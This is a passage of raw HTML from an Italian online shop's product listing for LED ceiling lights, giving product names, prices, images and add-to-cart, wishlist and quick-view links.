title="Plafoniera led 44w bianco oro lampadario da soffitto design moderno luce fredda naturale">Plafoniera led 44w bianco oro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">81,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dallo stile...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2144&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2144" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2144-plafoniera-led-44w-bianco-oro-lampadario-da-soffitto-design-moderno-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2144-plafoniera-led-44w-bianco-oro-lampadario-da-soffitto-design-moderno-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2146-plafoniera-led-22w-2-cerchi-nero-bianco-oro-design-moderno-lampadario-da-soffitto-con-anello-luce-fredda-calda.html" class="lnk_img product-image" title="Plafoniera led 22w 2 cerchi nero bianco oro design moderno lampadario da soffitto con anello luce fredda calda"> <img src="https://www.pianetalowcost.it/9675-home_default/plafoniera-led-22w-2-cerchi-nero-bianco-oro-design-moderno-lampadario-da-soffitto-con-anello-luce-fredda-calda.jpg" alt="Plafoniera led 22w 2 cerchi nero bianco oro design moderno lampadario da soffitto con anello luce fredda calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2146-plafoniera-led-22w-2-cerchi-nero-bianco-oro-design-moderno-lampadario-da-soffitto-con-anello-luce-fredda-calda.html" title="Plafoniera led 22w 2 cerchi nero bianco oro design moderno lampadario da soffitto con anello luce fredda calda">Plafoniera led 22w 2 cerchi...</a></h5><div class="content_price"><p class="price_display"> <span class="price">55,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led&nbsp;dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2146&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2146" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2146-plafoniera-led-22w-2-cerchi-nero-bianco-oro-design-moderno-lampadario-da-soffitto-con-anello-luce-fredda-calda.html" rel="https://www.pianetalowcost.it/plafoniere/2146-plafoniera-led-22w-2-cerchi-nero-bianco-oro-design-moderno-lampadario-da-soffitto-con-anello-luce-fredda-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2148-plafoniera-led-35w-3-quadrati-bianco-lampadario-da-soffitto-quadrata-moderno-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 35w 3 quadrati bianco lampadario da soffitto quadrata moderno luce fredda naturale"> <img src="https://www.pianetalowcost.it/9678-home_default/plafoniera-led-35w-3-quadrati-bianco-lampadario-da-soffitto-quadrata-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 35w 3 quadrati bianco lampadario da soffitto quadrata moderno luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2148-plafoniera-led-35w-3-quadrati-bianco-lampadario-da-soffitto-quadrata-moderno-luce-fredda-naturale.html" title="Plafoniera led 35w 3 quadrati bianco lampadario da soffitto quadrata moderno luce fredda naturale">Plafoniera led 35w 3 quadrati...</a></h5><div class="content_price"><p class="price_display"> <span class="price">86,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2148&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2148" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2148-plafoniera-led-35w-3-quadrati-bianco-lampadario-da-soffitto-quadrata-moderno-luce-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2148-plafoniera-led-35w-3-quadrati-bianco-lampadario-da-soffitto-quadrata-moderno-luce-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2158-plafoniera-led-24w-cerchio-effetto-cristallo-con-telecomando-moderno-bianco-oro-nero-luce-fredda-calda-naturale.html" class="lnk_img product-image" title="Plafoniera led 24w cerchio effetto cristallo con telecomando moderno bianco oro nero luce fredda calda naturale"> <img src="https://www.pianetalowcost.it/9763-home_default/plafoniera-led-24w-cerchio-effetto-cristallo-con-telecomando-moderno-bianco-oro-nero-luce-fredda-calda-naturale.jpg" alt="Plafoniera led 24w cerchio effetto cristallo con telecomando moderno bianco oro nero luce fredda calda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2158-plafoniera-led-24w-cerchio-effetto-cristallo-con-telecomando-moderno-bianco-oro-nero-luce-fredda-calda-naturale.html" title="Plafoniera led 24w cerchio effetto cristallo con telecomando moderno bianco oro nero luce fredda calda naturale">Plafoniera led 24w cerchio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">88,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera circolare con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2158&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2158" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2158-plafoniera-led-24w-cerchio-effetto-cristallo-con-telecomando-moderno-bianco-oro-nero-luce-fredda-calda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2158-plafoniera-led-24w-cerchio-effetto-cristallo-con-telecomando-moderno-bianco-oro-nero-luce-fredda-calda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2159-plafoniera-led-48w-2-cerchi-effetto-cristallo-con-telecomando-moderno-anelli-circolare-bianco-oro-nero.html" class="lnk_img product-image" title="Plafoniera led 48w 2 cerchi effetto cristallo con telecomando moderno anelli circolare bianco oro nero"> <img src="https://www.pianetalowcost.it/9775-home_default/plafoniera-led-48w-2-cerchi-effetto-cristallo-con-telecomando-moderno-anelli-circolare-bianco-oro-nero.jpg" alt="Plafoniera led 48w 2 cerchi effetto cristallo con telecomando moderno anelli circolare bianco oro nero" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2159-plafoniera-led-48w-2-cerchi-effetto-cristallo-con-telecomando-moderno-anelli-circolare-bianco-oro-nero.html" title="Plafoniera led 48w 2 cerchi effetto cristallo con telecomando moderno anelli circolare bianco oro nero">Plafoniera led 48w 2 cerchi...</a></h5><div class="content_price"><p class="price_display"> <span class="price">129,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera circolare con illuminazione led dal...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2159&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2159" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2159-plafoniera-led-48w-2-cerchi-effetto-cristallo-con-telecomando-moderno-anelli-circolare-bianco-oro-nero.html" rel="https://www.pianetalowcost.it/plafoniere/2159-plafoniera-led-48w-2-cerchi-effetto-cristallo-con-telecomando-moderno-anelli-circolare-bianco-oro-nero.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/1796-plafoniera-led-51w-6-cerchi-lampadario-da-soffitto-bianco-design-moderno-per-camera-luce-fredda-naturale-calda.html" class="lnk_img product-image" title="Plafoniera led 51w 6 cerchi lampadario da soffitto bianco design moderno per camera luce fredda naturale calda"> <img src="https://www.pianetalowcost.it/7479-home_default/plafoniera-led-51w-6-cerchi-lampadario-da-soffitto-bianco-design-moderno-per-camera-luce-fredda-naturale-calda.jpg" alt="Plafoniera led 51w 6 cerchi lampadario da soffitto bianco design moderno per camera luce fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/1796-plafoniera-led-51w-6-cerchi-lampadario-da-soffitto-bianco-design-moderno-per-camera-luce-fredda-naturale-calda.html" title="Plafoniera led 51w 6 cerchi lampadario da soffitto bianco design moderno per camera luce fredda naturale calda">Plafoniera led 51w 6 cerchi...</a></h5><div class="content_price"><p class="price_display"> <span class="price">79,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera&nbsp;con illuminazione led dallo stile...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1796&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1796" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/1796-plafoniera-led-51w-6-cerchi-lampadario-da-soffitto-bianco-design-moderno-per-camera-luce-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/plafoniere/1796-plafoniera-led-51w-6-cerchi-lampadario-da-soffitto-bianco-design-moderno-per-camera-luce-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2250-plafoniera-led-48w-ondulato-lampada-da-soffitto-con-onde-design-moderno-bianco-luce-fredda-naturale-per-camera-cucina-salotto.html" class="lnk_img product-image" title="Plafoniera led 48w ondulato lampada da soffitto con onde design moderno bianco luce fredda naturale per camera cucina salotto"> <img src="https://www.pianetalowcost.it/10204-home_default/plafoniera-led-48w-ondulato-lampada-da-soffitto-con-onde-design-moderno-bianco-luce-fredda-naturale-per-camera-cucina-salotto.jpg" alt="Plafoniera led 48w ondulato lampada da soffitto con onde design moderno bianco luce fredda naturale per camera cucina salotto" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2250-plafoniera-led-48w-ondulato-lampada-da-soffitto-con-onde-design-moderno-bianco-luce-fredda-naturale-per-camera-cucina-salotto.html" title="Plafoniera led 48w ondulato lampada da soffitto con onde design moderno bianco luce fredda naturale per camera cucina salotto">Plafoniera led 48w ondulato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">81,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2250&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2250" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2250-plafoniera-led-48w-ondulato-lampada-da-soffitto-con-onde-design-moderno-bianco-luce-fredda-naturale-per-camera-cucina-salotto.html" rel="https://www.pianetalowcost.it/plafoniere/2250-plafoniera-led-48w-ondulato-lampada-da-soffitto-con-onde-design-moderno-bianco-luce-fredda-naturale-per-camera-cucina-salotto.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2242-plafoniera-led-30w-60cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 30w 60cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale"> <img src="https://www.pianetalowcost.it/10159-home_default/plafoniera-led-30w-60cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.jpg" alt="Plafoniera led 30w 60cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2242-plafoniera-led-30w-60cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" title="Plafoniera led 30w 60cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale">Plafoniera led 30w 60cm...</a></h5><div class="content_price"><p class="price_display"> <span class="price">9,50 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led integrata a...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2242&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2242" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2242-plafoniera-led-30w-60cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2242-plafoniera-led-30w-60cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2243-plafoniera-led-40w-90cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 40w 90cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale"> <img src="https://www.pianetalowcost.it/10166-home_default/plafoniera-led-40w-90cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.jpg" alt="Plafoniera led 40w 90cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2243-plafoniera-led-40w-90cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" title="Plafoniera led 40w 90cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale">Plafoniera led 40w 90cm...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,50 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led integrata a...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2243&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2243" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2243-plafoniera-led-40w-90cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2243-plafoniera-led-40w-90cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2244-plafoniera-led-50w-120cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 50w 120cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale"> <img src="https://www.pianetalowcost.it/10173-home_default/plafoniera-led-50w-120cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.jpg" alt="Plafoniera led 50w 120cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2244-plafoniera-led-50w-120cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" title="Plafoniera led 50w 120cm collegabile in serie barra prolungabile lineare sottopensile rettangolare luce bianco naturale">Plafoniera led 50w 120cm...</a></h5><div class="content_price"><p class="price_display"> <span class="price">20,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led integrata a...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2244&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2244" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2244-plafoniera-led-50w-120cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2244-plafoniera-led-50w-120cm-collegabile-in-serie-barra-prolungabile-lineare-sottopensile-rettangolare-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2246-plafoniera-led-30w-3t-60-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 30w 3T 60 cm lineare barra luminosa sottopensile luce bianca fredda naturale"> <img src="https://www.pianetalowcost.it/10184-home_default/plafoniera-led-30w-3t-60-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.jpg" alt="Plafoniera led 30w 3T 60 cm lineare barra luminosa sottopensile luce bianca fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2246-plafoniera-led-30w-3t-60-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html" title="Plafoniera led 30w 3T 60 cm lineare barra luminosa sottopensile luce bianca fredda naturale">Plafoniera led 30w 3T 60 cm...</a></h5><div class="content_price"><p class="price_display"> <span class="price">8,10 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera lineare con led SMD. Design pulito...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2246&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2246" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2246-plafoniera-led-30w-3t-60-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2246-plafoniera-led-30w-3t-60-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2247-plafoniera-led-40w-3t-90-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 40w 3T 90 cm lineare barra luminosa sottopensile luce bianca fredda naturale"> <img src="https://www.pianetalowcost.it/10192-home_default/plafoniera-led-40w-3t-90-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.jpg" alt="Plafoniera led 40w 3T 90 cm lineare barra luminosa sottopensile luce bianca fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2247-plafoniera-led-40w-3t-90-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html" title="Plafoniera led 40w 3T 90 cm lineare barra luminosa sottopensile luce bianca fredda naturale">Plafoniera led 40w 3T 90 cm...</a></h5><div class="content_price"><p class="price_display"> <span class="price">10,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera lineare con led SMD. Design pulito...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2247&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2247" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2247-plafoniera-led-40w-3t-90-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2247-plafoniera-led-40w-3t-90-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2248-plafoniera-led-50w-3t-120-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale-calda.html" class="lnk_img product-image" title="Plafoniera led 50w 3T 120 cm lineare barra luminosa sottopensile luce bianca fredda naturale calda"> <img src="https://www.pianetalowcost.it/10200-home_default/plafoniera-led-50w-3t-120-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale-calda.jpg" alt="Plafoniera led 50w 3T 120 cm lineare barra luminosa sottopensile luce bianca fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2248-plafoniera-led-50w-3t-120-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale-calda.html" title="Plafoniera led 50w 3T 120 cm lineare barra luminosa sottopensile luce bianca fredda naturale calda">Plafoniera led 50w 3T 120 cm...</a></h5><div class="content_price"><p class="price_display"> <span class="price">15,50 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera lineare con led SMD. Design pulito...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2248&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2248" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2248-plafoniera-led-50w-3t-120-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/plafoniere/2248-plafoniera-led-50w-3t-120-cm-lineare-barra-luminosa-sottopensile-luce-bianca-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2257-plafoniera-led-36w-4-cerchi-oro-nero-lampada-da-soffitto-design-moderno-luce-per-camera-soggiorno-cucina.html" class="lnk_img product-image" title="Plafoniera led 36w 4 cerchi oro nero lampada da soffitto design moderno luce per camera soggiorno cucina"> <img src="https://www.pianetalowcost.it/10242-home_default/plafoniera-led-36w-4-cerchi-oro-nero-lampada-da-soffitto-design-moderno-luce-per-camera-soggiorno-cucina.jpg" alt="Plafoniera led 36w 4 cerchi oro nero lampada da soffitto design moderno luce per camera soggiorno cucina" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2257-plafoniera-led-36w-4-cerchi-oro-nero-lampada-da-soffitto-design-moderno-luce-per-camera-soggiorno-cucina.html" title="Plafoniera led 36w 4 cerchi oro nero lampada da soffitto design moderno luce per camera soggiorno cucina">Plafoniera led 36w 4 cerchi oro...</a></h5><div class="content_price"><p 